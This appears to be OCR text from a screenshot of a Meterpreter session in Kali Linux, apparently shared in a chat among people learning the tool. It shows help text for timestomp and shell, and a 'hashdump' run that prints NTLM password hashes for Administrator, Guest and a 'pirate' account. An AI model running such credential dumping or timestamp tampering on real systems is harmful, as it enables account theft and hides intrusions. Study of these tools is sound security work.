 kali@kali: ~
File Actions Edit View Help
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
For more info on a specific command, use <command> -h or help <command>.
meterpreter > help shell
Usage: shell [options]
Opens an interactive native shell.
OPTIONS:
-h Help menu.
-l List available shells (/etc/shells).
-t Spawn a PTY shell (/bin/bash if no argument given).
meterpreter > shell -l
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pirate:1001:aad3b435b51404eeaad3b435b51404ee:8ce9a3ebd1647fcc5e04025019f4b875:::
meterpreter > help search
[-] No help for search, try -h
meterpreter >
h8handles: dont feel bad i never
remember which is which
16:39